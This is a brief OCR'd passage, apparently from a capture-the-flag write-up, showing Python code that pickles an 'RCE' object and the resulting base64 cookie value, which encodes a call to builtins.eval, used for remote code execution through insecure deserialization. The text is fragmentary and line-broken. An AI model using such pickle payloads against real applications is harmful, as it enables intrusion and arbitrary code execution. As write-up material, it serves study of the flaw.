
if
 __name__ == 
'__main__'
:

    pickled = pickle.dumps(RCE())

print
Which gives us the following for the cookie value:
gASVRAAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwob3Blb
Again browsing to the correct location gives us
what we are after!